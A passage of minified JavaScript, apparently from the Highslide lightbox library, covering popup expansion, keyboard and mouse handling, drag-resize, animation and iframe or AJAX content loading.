hs.animate(hs.dimmer,{opacity:0},hs.dimmingDuration,null,function(){hs.dimmer.style.display="none"})},transit:function(adj,exp){var last=exp||hs.getExpander();exp=last;if(hs.upcoming)return false;else hs.last=last;hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{hs.upcoming=adj;adj.onclick()}catch(e){hs.last=hs.upcoming=null}try{if(!adj||exp.transitions[1]!="crossfade")exp.close()}catch(e){}return false},previousOrNext:function(el,op){var exp=hs.getExpander(el);if(exp)return hs.transit(exp.getAdjacentAnchor(op),exp);else return false},previous:function(el){return hs.previousOrNext(el,-1)},next:function(el){return hs.previousOrNext(el,1)},keyHandler:function(e){if(!e)e=window.event;if(!e.target)e.target=e.srcElement;if(typeof e.target.form!="undefined")return true;if(!hs.fireEvent(hs,"onKeyDown",e))return true;var exp=hs.getExpander();var op=null;switch(e.keyCode){case 70:if(exp)exp.doFullExpand();return true;case 32:op=2;break;case 34:case 39:case 40:op=1;break;case 8:case 33:case 37:case 38:op=-1;break;case 27:case 13:op=0}if(op!==null){hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);if(!hs.enableKeyListener)return true;if(e.preventDefault)e.preventDefault();else e.returnValue=false;if(exp){if(op==0){exp.close()}else if(op==2){if(exp.slideshow)exp.slideshow.hitSpace()}else{if(exp.slideshow)exp.slideshow.pause();hs.previousOrNext(exp.key,op)}return false}}return true},registerOverlay:function(overlay){hs.push(hs.overlays,hs.extend(overlay,{hsId:"hsId"+hs.idCounter++}))},addSlideshow:function(options){var sg=options.slideshowGroup;if(typeof sg=="object"){for(var i=0;i<sg.length;i++){var o={};for(var x in options)o[x]=options[x];o.slideshowGroup=sg[i];hs.push(hs.slideshows,o)}}else{hs.push(hs.slideshows,options)}},getWrapperKey:function(element,expOnly){var el,re=/^highslide-wrapper-([0-9]+)$/;el=element;while(el.parentNode){if(el.hsKey!==undefined)return el.hsKey;if(el.id&&re.test(el.id))return el.id.replace(re,"$1");el=el.parentNode}if(!expOnly){el=element;while(el.parentNode){if(el.tagName&&hs.isHsAnchor(el)){for(var key=0;key<hs.expanders.length;key++){var exp=hs.expanders[key];if(exp&&exp.a==el)return key}}el=el.parentNode}}return null},getExpander:function(el,expOnly){if(typeof el=="undefined")return hs.expanders[hs.focusKey]||null;if(typeof el=="number")return hs.expanders[el]||null;if(typeof el=="string")el=hs.$(el);return hs.expanders[hs.getWrapperKey(el,expOnly)]||null},isHsAnchor:function(a){return a.onclick&&a.onclick.toString().replace(/\s/g," ").match(/hs.(htmlE|e)xpand/)},reOrder:function(){for(var i=0;i<hs.expanders.length;i++)if(hs.expanders[i]&&hs.expanders[i].isExpanded)hs.focusTopmost()},fireEvent:function(obj,evt,args){return obj&&obj[evt]?obj[evt](obj,args)!==false:true},mouseClickHandler:function(e){if(!e)e=window.event;if(e.button>1)return true;if(!e.target)e.target=e.srcElement;var el=e.target;while(el.parentNode&&!/highslide-(image|move|html|resize)/.test(el.className)){el=el.parentNode}var exp=hs.getExpander(el);if(exp&&(exp.isClosing||!exp.isExpanded))return true;if(exp&&e.type=="mousedown"){if(e.target.form)return true;var match=el.className.match(/highslide-(image|move|resize)/);if(match){hs.dragArgs={exp:exp,type:match[1],left:exp.x.pos,width:exp.x.size,top:exp.y.pos,height:exp.y.size,clickX:e.clientX,clickY:e.clientY};hs.addEventListener(document,"mousemove",hs.dragHandler);if(e.preventDefault)e.preventDefault();if(/highslide-(image|html)-blur/.test(exp.content.className)){exp.focus();hs.hasFocused=true}return false}else if(/highslide-html/.test(el.className)&&hs.focusKey!=exp.key){exp.focus();exp.doShowHide("hidden")}}else if(e.type=="mouseup"){hs.removeEventListener(document,"mousemove",hs.dragHandler);if(hs.dragArgs){if(hs.styleRestoreCursor&&hs.dragArgs.type=="image")hs.dragArgs.exp.content.style.cursor=hs.styleRestoreCursor;var hasDragged=hs.dragArgs.hasDragged;if(!hasDragged&&!hs.hasFocused&&!/(move|resize)/.test(hs.dragArgs.type)){if(hs.fireEvent(exp,"onImageClick"))exp.close()}else if(hasDragged||!hasDragged&&hs.hasHtmlExpanders){hs.dragArgs.exp.doShowHide("hidden")}if(hs.dragArgs.exp.releaseMask)hs.dragArgs.exp.releaseMask.style.display="none";if(hasDragged)hs.fireEvent(hs.dragArgs.exp,"onDrop",hs.dragArgs);hs.hasFocused=false;hs.dragArgs=null}else if(/highslide-image-blur/.test(el.className)){el.style.cursor=hs.styleRestoreCursor}}return false},dragHandler:function(e){if(!hs.dragArgs)return true;if(!e)e=window.event;var a=hs.dragArgs,exp=a.exp;if(exp.iframe){if(!exp.releaseMask)exp.releaseMask=hs.createElement("div",null,{position:"absolute",width:exp.x.size+"px",height:exp.y.size+"px",left:exp.x.cb+"px",top:exp.y.cb+"px",zIndex:4,background:hs.ie?"white":"none",opacity:.01},exp.wrapper,true);if(exp.releaseMask.style.display=="none")exp.releaseMask.style.display=""}a.dX=e.clientX-a.clickX;a.dY=e.clientY-a.clickY;var distance=Math.sqrt(Math.pow(a.dX,2)+Math.pow(a.dY,2));if(!a.hasDragged)a.hasDragged=a.type!="image"&&distance>0||distance>(hs.dragSensitivity||5);if(a.hasDragged&&e.clientX>5&&e.clientY>5){if(!hs.fireEvent(exp,"onDrag",a))return false;if(a.type=="resize")exp.resize(a);else{exp.moveTo(a.left+a.dX,a.top+a.dY);if(a.type=="image")exp.content.style.cursor="move"}}return false},wrapperMouseHandler:function(e){try{if(!e)e=window.event;var over=/mouseover/i.test(e.type);if(!e.target)e.target=e.srcElement;if(hs.ie)e.relatedTarget=over?e.fromElement:e.toElement;var exp=hs.getExpander(e.target);if(!exp.isExpanded)return;if(!exp||!e.relatedTarget||hs.getExpander(e.relatedTarget,true)==exp||hs.dragArgs)return;hs.fireEvent(exp,over?"onMouseOver":"onMouseOut",e);for(var i=0;i<exp.overlays.length;i++)(function(){var o=hs.$("hsId"+exp.overlays[i]);if(o&&o.hideOnMouseOut){if(over)hs.setStyles(o,{visibility:"visible",display:""});hs.animate(o,{opacity:over?o.opacity:0},o.dur)}})()}catch(e){}},addEventListener:function(el,event,func){if(el==document&&event=="ready"){hs.push(hs.onReady,func)}try{el.addEventListener(event,func,false)}catch(e){try{el.detachEvent("on"+event,func);el.attachEvent("on"+event,func)}catch(e){el["on"+event]=func}}},removeEventListener:function(el,event,func){try{el.removeEventListener(event,func,false)}catch(e){try{el.detachEvent("on"+event,func)}catch(e){el["on"+event]=null}}},preloadFullImage:function(i){if(hs.continuePreloading&&hs.preloadTheseImages[i]&&hs.preloadTheseImages[i]!="undefined"){var img=document.createElement("img");img.onload=function(){img=null;hs.preloadFullImage(i+1)};img.src=hs.preloadTheseImages[i]}},preloadImages:function(number){if(number&&typeof number!="object")hs.numberOfImagesToPreload=number;var arr=hs.getAnchors();for(var i=0;i<arr.images.length&&i<hs.numberOfImagesToPreload;i++){hs.push(hs.preloadTheseImages,hs.getSrc(arr.images[i]))}if(hs.outlineType)new hs.Outline(hs.outlineType,function(){hs.preloadFullImage(0)});else hs.preloadFullImage(0);if(hs.restoreCursor)var cur=hs.createElement("img",{src:hs.graphicsDir+hs.restoreCursor})},init:function(){if(!hs.container){hs.getPageSize();hs.ieLt7=hs.ie&&hs.uaVersion<7;hs.ie6SSL=hs.ieLt7&&location.protocol=="https:";for(var x in hs.langDefaults){if(typeof hs[x]!="undefined")hs.lang[x]=hs[x];else if(typeof hs.lang[x]=="undefined"&&typeof hs.langDefaults[x]!="undefined")hs.lang[x]=hs.langDefaults[x]}hs.container=hs.createElement("div",{className:"highslide-container"},{position:"absolute",left:0,top:0,width:"100%",zIndex:hs.zIndexCounter,direction:"ltr"},document.body,true);hs.loading=hs.createElement("a",{className:"highslide-loading",title:hs.lang.loadingTitle,innerHTML:hs.lang.loadingText,href:"javascript:;"},{position:"absolute",top:"-9999px",opacity:hs.loadingOpacity,zIndex:1},hs.container);hs.garbageBin=hs.createElement("div",null,{display:"none"},hs.container);hs.viewport=hs.createElement("div",{className:"highslide-viewport highslide-viewport-size"},{visibility:hs.safari&&hs.uaVersion<525?"visible":"hidden"},hs.container,1);hs.clearing=hs.createElement("div",null,{clear:"both",paddingTop:"1px"},null,true);Math.linearTween=function(t,b,c,d){return c*t/d+b};Math.easeInQuad=function(t,b,c,d){return c*(t/=d)*t+b};Math.easeOutQuad=function(t,b,c,d){return-c*(t/=d)*(t-2)+b};hs.hideSelects=hs.ieLt7;hs.hideIframes=window.opera&&hs.uaVersion<9||navigator.vendor=="KDE"||hs.ie&&hs.uaVersion<5.5;hs.fireEvent(this,"onActivate")}},ready:function(){if(hs.isReady)return;hs.isReady=true;for(var i=0;i<hs.onReady.length;i++)hs.onReady[i]()},updateAnchors:function(){var el,els,all=[],images=[],htmls=[],groups={},re;for(var i=0;i<hs.openerTagNames.length;i++){els=document.getElementsByTagName(hs.openerTagNames[i]);for(var j=0;j<els.length;j++){el=els[j];re=hs.isHsAnchor(el);if(re){hs.push(all,el);if(re[0]=="hs.expand")hs.push(images,el);else if(re[0]=="hs.htmlExpand")hs.push(htmls,el);var g=hs.getParam(el,"slideshowGroup")||"none";if(!groups[g])groups[g]=[];hs.push(groups[g],el)}}}hs.anchors={all:all,groups:groups,images:images,htmls:htmls};return hs.anchors},getAnchors:function(){return hs.anchors||hs.updateAnchors()},close:function(el){var exp=hs.getExpander(el);if(exp)exp.close();return false}};hs.fx=function(elem,options,prop){this.options=options;this.elem=elem;this.prop=prop;if(!options.orig)options.orig={}};hs.fx.prototype={update:function(){(hs.fx.step[this.prop]||hs.fx.step._default)(this);if(this.options.step)this.options.step.call(this.elem,this.now,this)},custom:function(from,to,unit){this.startTime=(new Date).getTime();this.start=from;this.end=to;this.unit=unit;this.now=this.start;this.pos=this.state=0;var self=this;function t(gotoEnd){return self.step(gotoEnd)}t.elem=this.elem;if(t()&&hs.timers.push(t)==1){hs.timerId=setInterval(function(){var timers=hs.timers;for(var i=0;i<timers.length;i++)if(!timers[i]())timers.splice(i--,1);if(!timers.length){clearInterval(hs.timerId)}},13)}},step:function(gotoEnd){var t=(new Date).getTime();if(gotoEnd||t>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var done=true;for(var i in this.options.curAnim)if(this.options.curAnim[i]!==true)done=false;if(done){if(this.options.complete)this.options.complete.call(this.elem)}return false}else{var n=t-this.startTime;this.state=n/this.options.duration;this.pos=this.options.easing(n,0,1,this.options.duration);this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};hs.extend(hs.fx,{step:{opacity:function(fx){hs.setStyles(fx.elem,{opacity:fx.now})},_default:function(fx){try{if(fx.elem.style&&fx.elem.style[fx.prop]!=null)fx.elem.style[fx.prop]=fx.now+fx.unit;else fx.elem[fx.prop]=fx.now}catch(e){}}}});hs.Outline=function(outlineType,onLoad){this.onLoad=onLoad;this.outlineType=outlineType;var v=hs.uaVersion,tr;this.hasAlphaImageLoader=hs.ie&&v>=5.5&&v<7;if(!outlineType){if(onLoad)onLoad();return}hs.init();this.table=hs.createElement("table",{cellSpacing:0},{visibility:"hidden",position:"absolute",borderCollapse:"collapse",width:0},hs.container,true);var tbody=hs.createElement("tbody",null,null,this.table,1);this.td=[];for(var i=0;i<=8;i++){if(i%3==0)tr=hs.createElement("tr",null,{height:"auto"},tbody,true);this.td[i]=hs.createElement("td",null,null,tr,true);var style=i!=4?{lineHeight:0,fontSize:0}:{position:"relative"};hs.setStyles(this.td[i],style)}this.td[4].className=outlineType+" highslide-outline";this.preloadGraphic()};hs.Outline.prototype={preloadGraphic:function(){var src=hs.graphicsDir+(hs.outlinesDir||"outlines/")+this.outlineType+".png";var appendTo=hs.safari&&hs.uaVersion<525?hs.container:null;this.graphic=hs.createElement("img",null,{position:"absolute",top:"-9999px"},appendTo,true);var pThis=this;this.graphic.onload=function(){pThis.onGraphicLoad()};this.graphic.src=src},onGraphicLoad:function(){var o=this.offset=this.graphic.width/4,pos=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],dim={height:2*o+"px",width:2*o+"px"};for(var i=0;i<=8;i++){if(pos[i]){if(this.hasAlphaImageLoader){var w=i==1||i==7?"100%":this.graphic.width+"px";var div=hs.createElement("div",null,{width:"100%",height:"100%",position:"relative",overflow:"hidden"},this.td[i],true);hs.createElement("div",null,{filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale, src='"+this.graphic.src+"')",position:"absolute",width:w,height:this.graphic.height+"px",left:pos[i][0]*o+"px",top:pos[i][1]*o+"px"},div,true)}else{hs.setStyles(this.td[i],{background:"url("+this.graphic.src+") "+pos[i][0]*o+"px "+pos[i][1]*o+"px"})}if(window.opera&&(i==3||i==5))hs.createElement("div",null,dim,this.td[i],true);hs.setStyles(this.td[i],dim)}}this.graphic=null;if(hs.pendingOutlines[this.outlineType])hs.pendingOutlines[this.outlineType].destroy();hs.pendingOutlines[this.outlineType]=this;if(this.onLoad)this.onLoad()},setPosition:function(pos,offset,vis,dur,easing){var exp=this.exp,stl=exp.wrapper.style,offset=offset||0,pos=pos||{x:exp.x.pos+offset,y:exp.y.pos+offset,w:exp.x.get("wsize")-2*offset,h:exp.y.get("wsize")-2*offset};if(vis)this.table.style.visibility=pos.h>=4*this.offset?"visible":"hidden";hs.setStyles(this.table,{left:pos.x-this.offset+"px",top:pos.y-this.offset+"px",width:pos.w+2*this.offset+"px"});pos.w-=2*this.offset;pos.h-=2*this.offset;hs.setStyles(this.td[4],{width:pos.w>=0?pos.w+"px":0,height:pos.h>=0?pos.h+"px":0});if(this.hasAlphaImageLoader)this.td[3].style.height=this.td[5].style.height=this.td[4].style.height},destroy:function(hide){if(hide)this.table.style.visibility="hidden";else hs.discardElement(this.table)}};hs.Dimension=function(exp,dim){this.exp=exp;this.dim=dim;this.ucwh=dim=="x"?"Width":"Height";this.wh=this.ucwh.toLowerCase();this.uclt=dim=="x"?"Left":"Top";this.lt=this.uclt.toLowerCase();this.ucrb=dim=="x"?"Right":"Bottom";this.rb=this.ucrb.toLowerCase();this.p1=this.p2=0};hs.Dimension.prototype={get:function(key){switch(key){case"loadingPos":return this.tpos+this.tb+(this.t-hs.loading["offset"+this.ucwh])/2;case"loadingPosXfade":return this.pos+this.cb+this.p1+(this.size-hs.loading["offset"+this.ucwh])/2;case"wsize":return this.size+2*this.cb+this.p1+this.p2;case"fitsize":return this.clientSize-this.marginMin-this.marginMax;case"maxsize":return this.get("fitsize")-2*this.cb-this.p1-this.p2;case"opos":return this.pos-(this.exp.outline?this.exp.outline.offset:0);case"osize":return this.get("wsize")+(this.exp.outline?2*this.exp.outline.offset:0);case"imgPad":return this.imgSize?Math.round((this.size-this.imgSize)/2):0}},calcBorders:function(){this.cb=(this.exp.content["offset"+this.ucwh]-this.t)/2;this.marginMax=hs["margin"+this.ucrb]},calcThumb:function(){this.t=this.exp.el[this.wh]?parseInt(this.exp.el[this.wh]):this.exp.el["offset"+this.ucwh];this.tpos=this.exp.tpos[this.dim];this.tb=(this.exp.el["offset"+this.ucwh]-this.t)/2;if(this.tpos==0||this.tpos==-1){this.tpos=hs.page[this.wh]/2+hs.page["scroll"+this.uclt]}},calcExpanded:function(){var exp=this.exp;this.justify="auto";if(exp.align=="center")this.justify="center";else if(new RegExp(this.lt).test(exp.anchor))this.justify=null;else if(new RegExp(this.rb).test(exp.anchor))this.justify="max";this.pos=this.tpos-this.cb+this.tb;if(this.maxHeight&&this.dim=="x")exp.maxWidth=Math.min(exp.maxWidth||this.full,exp.maxHeight*this.full/exp.y.full);this.size=Math.min(this.full,exp["max"+this.ucwh]||this.full);this.minSize=exp.allowSizeReduction?Math.min(exp["min"+this.ucwh],this.full):this.full;if(exp.isImage&&exp.useBox){this.size=exp[this.wh];this.imgSize=this.full}if(this.dim=="x"&&hs.padToMinWidth)this.minSize=exp.minWidth;this.target=exp["target"+this.dim.toUpperCase()];this.marginMin=hs["margin"+this.uclt];this.scroll=hs.page["scroll"+this.uclt];this.clientSize=hs.page[this.wh]},setSize:function(i){var exp=this.exp;if(exp.isImage&&(exp.useBox||hs.padToMinWidth)){this.imgSize=i;this.size=Math.max(this.size,this.imgSize);exp.content.style[this.lt]=this.get("imgPad")+"px"}else this.size=i;exp.content.style[this.wh]=i+"px";exp.wrapper.style[this.wh]=this.get("wsize")+"px";if(exp.outline)exp.outline.setPosition();if(exp.releaseMask)exp.releaseMask.style[this.wh]=i+"px";if(this.dim=="y"&&exp.iDoc&&exp.body.style.height!="auto")try{exp.iDoc.body.style.overflow="auto"}catch(e){}if(exp.isHtml){var d=exp.scrollerDiv;if(this.sizeDiff===undefined)this.sizeDiff=exp.innerContent["offset"+this.ucwh]-d["offset"+this.ucwh];d.style[this.wh]=this.size-this.sizeDiff+"px";if(this.dim=="x")exp.mediumContent.style.width="auto";if(exp.body)exp.body.style[this.wh]="auto"}if(this.dim=="x"&&exp.overlayBox)exp.sizeOverlayBox(true);if(this.dim=="x"&&exp.slideshow&&exp.isImage){if(i==this.full)exp.slideshow.disable("full-expand");else exp.slideshow.enable("full-expand")}},setPos:function(i){this.pos=i;this.exp.wrapper.style[this.lt]=i+"px";if(this.exp.outline)this.exp.outline.setPosition()}};hs.Expander=function(a,params,custom,contentType){if(document.readyState&&hs.ie&&!hs.isReady){hs.addEventListener(document,"ready",function(){new hs.Expander(a,params,custom,contentType)});return}this.a=a;this.custom=custom;this.contentType=contentType||"image";this.isHtml=contentType=="html";this.isImage=!this.isHtml;hs.continuePreloading=false;this.overlays=[];this.last=hs.last;hs.last=null;hs.init();var key=this.key=hs.expanders.length;for(var i=0;i<hs.overrides.length;i++){var name=hs.overrides[i];this[name]=params&&typeof params[name]!="undefined"?params[name]:hs[name]}if(!this.src)this.src=a.href;var el=params&&params.thumbnailId?hs.$(params.thumbnailId):a;el=this.thumb=el.getElementsByTagName("img")[0]||el;this.thumbsUserSetId=el.id||a.id;if(!hs.fireEvent(this,"onInit"))return true;for(var i=0;i<hs.expanders.length;i++){if(hs.expanders[i]&&hs.expanders[i].a==a&&!(this.last&&this.transitions[1]=="crossfade")){hs.expanders[i].focus();return false}}if(!hs.allowSimultaneousLoading)for(var i=0;i<hs.expanders.length;i++){if(hs.expanders[i]&&hs.expanders[i].thumb!=el&&!hs.expanders[i].onLoadStarted){hs.expanders[i].cancelLoading()}}hs.expanders[key]=this;if(!hs.allowMultipleInstances&&!hs.upcoming){if(hs.expanders[key-1])hs.expanders[key-1].close();if(typeof hs.focusKey!="undefined"&&hs.expanders[hs.focusKey])hs.expanders[hs.focusKey].close()}this.el=el;this.tpos=this.pageOrigin||hs.getPosition(el);hs.getPageSize();var x=this.x=new hs.Dimension(this,"x");x.calcThumb();var y=this.y=new hs.Dimension(this,"y");y.calcThumb();if(/area/i.test(el.tagName))this.getImageMapAreaCorrection(el);this.wrapper=hs.createElement("div",{id:"highslide-wrapper-"+this.key,className:"highslide-wrapper "+this.wrapperClassName},{visibility:"hidden",position:"absolute",zIndex:hs.zIndexCounter+=2},null,true);this.wrapper.onmouseover=this.wrapper.onmouseout=hs.wrapperMouseHandler;if(this.contentType=="image"&&this.outlineWhileAnimating==2)this.outlineWhileAnimating=0;if(!this.outlineType||this.last&&this.isImage&&this.transitions[1]=="crossfade"){this[this.contentType+"Create"]()}else if(hs.pendingOutlines[this.outlineType]){this.connectOutline();this[this.contentType+"Create"]()}else{this.showLoading();var exp=this;new hs.Outline(this.outlineType,function(){exp.connectOutline();exp[exp.contentType+"Create"]()})}return true};hs.Expander.prototype={error:function(e){if(hs.debug)alert("Line "+e.lineNumber+": "+e.message);else window.location.href=this.src},connectOutline:function(){var outline=this.outline=hs.pendingOutlines[this.outlineType];outline.exp=this;outline.table.style.zIndex=this.wrapper.style.zIndex-1;hs.pendingOutlines[this.outlineType]=null},showLoading:function(){if(this.onLoadStarted||this.loading)return;this.loading=hs.loading;var exp=this;this.loading.onclick=function(){exp.cancelLoading()};if(!hs.fireEvent(this,"onShowLoading"))return;var exp=this,l=this.x.get("loadingPos")+"px",t=this.y.get("loadingPos")+"px";if(!tgt&&this.last&&this.transitions[1]=="crossfade")var tgt=this.last;if(tgt){l=tgt.x.get("loadingPosXfade")+"px";t=tgt.y.get("loadingPosXfade")+"px";this.loading.style.zIndex=hs.zIndexCounter++}setTimeout(function(){if(exp.loading)hs.setStyles(exp.loading,{left:l,top:t,zIndex:hs.zIndexCounter++})},100)},imageCreate:function(){var exp=this;var img=document.createElement("img");this.content=img;img.onload=function(){if(hs.expanders[exp.key])exp.contentLoaded()};if(hs.blockRightClick)img.oncontextmenu=function(){return false};img.className="highslide-image";hs.setStyles(img,{visibility:"hidden",display:"block",position:"absolute",maxWidth:"9999px",zIndex:3});img.title=hs.lang.restoreTitle;if(hs.safari&&hs.uaVersion<525)hs.container.appendChild(img);if(hs.ie&&hs.flushImgSize)img.src=null;img.src=this.src;this.showLoading()},htmlCreate:function(){if(!hs.fireEvent(this,"onBeforeGetContent"))return;this.content=hs.getCacheBinding(this.a);if(!this.content)this.content=hs.getNode(this.contentId);if(!this.content)this.content=hs.getSelfRendered();this.getInline(["maincontent"]);
if(this.maincontent){var body=hs.getElementByClass(this.content,"div","highslide-body");if(body)body.appendChild(this.maincontent);this.maincontent.style.display="block"}hs.fireEvent(this,"onAfterGetContent");var innerContent=this.innerContent=this.content;if(/(swf|iframe)/.test(this.objectType))this.setObjContainerSize(innerContent);hs.container.appendChild(this.wrapper);hs.setStyles(this.wrapper,{position:"static",padding:"0 "+hs.marginRight+"px 0 "+hs.marginLeft+"px"});this.content=hs.createElement("div",{className:"highslide-html"},{position:"relative",zIndex:3,height:0,overflow:"hidden"},this.wrapper);this.mediumContent=hs.createElement("div",null,null,this.content,1);this.mediumContent.appendChild(innerContent);hs.setStyles(innerContent,{position:"relative",display:"block",direction:hs.lang.cssDirection||""});if(this.width)innerContent.style.width=this.width+"px";if(this.height)hs.setStyles(innerContent,{height:this.height+"px",overflow:"hidden"});if(innerContent.offsetWidth<this.minWidth)innerContent.style.width=this.minWidth+"px";if(this.objectType=="ajax"&&!hs.getCacheBinding(this.a)){this.showLoading();var exp=this;var ajax=new hs.Ajax(this.a,innerContent);ajax.src=this.src;ajax.onLoad=function(){if(hs.expanders[exp.key])exp.contentLoaded()};ajax.onError=function(){location.href=exp.src};ajax.run()}else if(this.objectType=="iframe"&&this.objectLoadTime=="before"){this.writeExtendedContent()}else this.contentLoaded()},contentLoaded:function(){try{if(!this.content)return;this.content.onload=null;if(this.onLoadStarted)return;else this.onLoadStarted=true;var x=this.x,y=this.y;if(this.loading){hs.setStyles(this.loading,{top:"-9999px"});this.loading=null;hs.fireEvent(this,"onHideLoading")}if(this.isImage){x.full=this.content.width;y.full=this.content.height;hs.setStyles(this.content,{width:x.t+"px",height:y.t+"px"});this.wrapper.appendChild(this.content);hs.container.appendChild(this.wrapper)}else if(this.htmlGetSize)this.htmlGetSize();x.calcBorders();y.calcBorders();hs.setStyles(this.wrapper,{left:x.tpos+x.tb-x.cb+"px",top:y.tpos+x.tb-y.cb+"px"});this.initSlideshow();this.getOverlays();var ratio=x.full/y.full;x.calcExpanded();this.justify(x);y.calcExpanded();this.justify(y);if(this.isHtml)this.htmlSizeOperations();if(this.overlayBox)this.sizeOverlayBox(0,1);if(this.allowSizeReduction){if(this.isImage)this.correctRatio(ratio);else this.fitOverlayBox();var ss=this.slideshow;if(ss&&this.last&&ss.controls&&ss.fixedControls){var pos=ss.overlayOptions.position||"",p;for(var dim in hs.oPos)for(var i=0;i<5;i++){p=this[dim];if(pos.match(hs.oPos[dim][i])){p.pos=this.last[dim].pos+(this.last[dim].p1-p.p1)+(this.last[dim].size-p.size)*[0,0,.5,1,1][i];if(ss.fixedControls=="fit"){if(p.pos+p.size+p.p1+p.p2>p.scroll+p.clientSize-p.marginMax)p.pos=p.scroll+p.clientSize-p.size-p.marginMin-p.marginMax-p.p1-p.p2;if(p.pos<p.scroll+p.marginMin)p.pos=p.scroll+p.marginMin}}}}if(this.isImage&&this.x.full>(this.x.imgSize||this.x.size)){this.createFullExpand();if(this.overlays.length==1)this.sizeOverlayBox()}}this.show()}catch(e){this.error(e)}},setObjContainerSize:function(parent,auto){var c=hs.getElementByClass(parent,"DIV","highslide-body");if(/(iframe|swf)/.test(this.objectType)){if(this.objectWidth)c.style.width=this.objectWidth+"px";if(this.objectHeight)c.style.height=this.objectHeight+"px"}},writeExtendedContent:function(){if(this.hasExtendedContent)return;var exp=this;this.body=hs.getElementByClass(this.innerContent,"DIV","highslide-body");if(this.objectType=="iframe"){this.showLoading();var ruler=hs.clearing.cloneNode(1);this.body.appendChild(ruler);this.newWidth=this.innerContent.offsetWidth;if(!this.objectWidth)this.objectWidth=ruler.offsetWidth;var hDiff=this.innerContent.offsetHeight-this.body.offsetHeight,h=this.objectHeight||hs.page.height-hDiff-hs.marginTop-hs.marginBottom,onload=this.objectLoadTime=="before"?' onload="if (hs.expanders['+this.key+"]) hs.expanders["+this.key+'].contentLoaded()" ':"";this.body.innerHTML+='<iframe name="hs'+(new Date).getTime()+'" frameborder="0" key="'+this.key+'" '+' style="width:'+this.objectWidth+"px; height:"+h+'px" '+onload+' src="'+this.src+'" ></iframe>';this.ruler=this.body.getElementsByTagName("div")[0];this.iframe=this.body.getElementsByTagName("iframe")[0];if(this.objectLoadTime=="after")this.correctIframeSize()}if(this.objectType=="swf"){this.body.id=this.body.id||"hs-flash-id-"+this.key;var a=this.swfOptions;if(!a.params)a.params={};if(typeof a.params.wmode=="undefined")a.params.wmode="transparent";if(swfobject)swfobject.embedSWF(this.src,this.body.id,this.objectWidth,this.objectHeight,a.version||"7",a.expressInstallSwfurl,a.flashvars,a.params,a.attributes)}this.hasExtendedContent=true},htmlGetSize:function(){if(this.iframe&&!this.objectHeight){this.iframe.style.height=this.body.style.height=this.getIframePageHeight()+"px"}this.innerContent.appendChild(hs.clearing);if(!this.x.full)this.x.full=this.innerContent.offsetWidth;this.y.full=this.innerContent.offsetHeight;this.innerContent.removeChild(hs.clearing);if(hs.ie&&this.newHeight>parseInt(this.innerContent.currentStyle.height)){this.newHeight=parseInt(this.innerContent.currentStyle.height)}hs.setStyles(this.wrapper,{position:"absolute",padding:"0"});hs.setStyles(this.content,{width:this.x.t+"px",height:this.y.t+"px"})},getIframePageHeight:function(){var h;try{var doc=this.iDoc=this.iframe.contentDocument||this.iframe.contentWindow.document;var clearing=doc.createElement("div");clearing.style.clear="both";doc.body.appendChild(clearing);h=clearing.offsetTop;if(hs.ie)h+=parseInt(doc.body.currentStyle.marginTop)+parseInt(doc.body.currentStyle.marginBottom)-1}catch(e){h=300}return h},correctIframeSize:function(){var wDiff=this.innerContent.offsetWidth-this.ruler.offsetWidth;hs.discardElement(this.ruler);if(wDiff<0)wDiff=0;var hDiff=this.innerContent.offsetHeight-this.iframe.offsetHeight;if(this.iDoc&&!this.objectHeight&&!this.height&&this.y.size==this.y.full)try{this.iDoc.body.style.overflow="hidden"}catch(e){}hs.setStyles(this.iframe,{width:Math.abs(this.x.size-wDiff)+"px",height:Math.abs(this.y.size-hDiff)+"px"});hs.setStyles(this.body,{width:this.iframe.style.width,height:this.iframe.style.height});this.scrollingContent=this.iframe;this.scrollerDiv=this.scrollingContent},htmlSizeOperations:function(){this.setObjContainerSize(this.innerContent);if(this.objectType=="swf"&&this.objectLoadTime=="before")this.writeExtendedContent();if(this.x.size<this.x.full&&!this.allowWidthReduction)this.x.size=this.x.full;if(this.y.size<this.y.full&&!this.allowHeightReduction)this.y.size=this.y.full;this.scrollerDiv=this.innerContent;hs.setStyles(this.mediumContent,{position:"relative",width:this.x.size+"px"});hs.setStyles(this.innerContent,{border:"none",width:"auto",height:"auto"});var node=hs.getElementByClass(this.innerContent,"DIV","highslide-body");if(node&&!/(iframe|swf)/.test(this.objectType)){var cNode=node;node=hs.createElement(cNode.nodeName,null,{overflow:"hidden"},null,true);cNode.parentNode.insertBefore(node,cNode);node.appendChild(hs.clearing);node.appendChild(cNode);var wDiff=this.innerContent.offsetWidth-node.offsetWidth;var hDiff=this.innerContent.offsetHeight-node.offsetHeight;node.removeChild(hs.clearing);var kdeBugCorr=hs.safari||navigator.vendor=="KDE"?1:0;hs.setStyles(node,{width:this.x.size-wDiff-kdeBugCorr+"px",height:this.y.size-hDiff+"px",overflow:"auto",position:"relative"});if(kdeBugCorr&&cNode.offsetHeight>node.offsetHeight){node.style.width=parseInt(node.style.width)+kdeBugCorr+"px"}this.scrollingContent=node;this.scrollerDiv=this.scrollingContent}if(this.iframe&&this.objectLoadTime=="before")this.correctIframeSize();if(!this.scrollingContent&&this.y.size<this.mediumContent.offsetHeight)this.scrollerDiv=this.content;if(this.scrollerDiv==this.content&&!this.allowWidthReduction&&!/(iframe|swf)/.test(this.objectType)){this.x.size+=17}if(this.scrollerDiv&&this.scrollerDiv.offsetHeight>this.scrollerDiv.parentNode.offsetHeight){setTimeout("try { hs.expanders["+this.key+"].scrollerDiv.style.overflow = 'auto'; } catch(e) {}",hs.expandDuration)}},getImageMapAreaCorrection:function(area){var c=area.coords.split(",");for(var i=0;i<c.length;i++)c[i]=parseInt(c[i]);if(area.shape.toLowerCase()=="circle"){this.x.tpos+=c[0]-c[2];this.y.tpos+=c[1]-c[2];this.x.t=this.y.t=2*c[2]}else{var maxX,maxY,minX=maxX=c[0],minY=maxY=c[1];for(var i=0;i<c.length;i++){if(i%2==0){minX=Math.min(minX,c[i]);maxX=Math.max(maxX,c[i])}else{minY=Math.min(minY,c[i]);maxY=Math.max(maxY,c[i])}}this.x.tpos+=minX;this.x.t=maxX-minX;this.y.tpos+=minY;this.y.t=maxY-minY}},justify:function(p,moveOnly){var 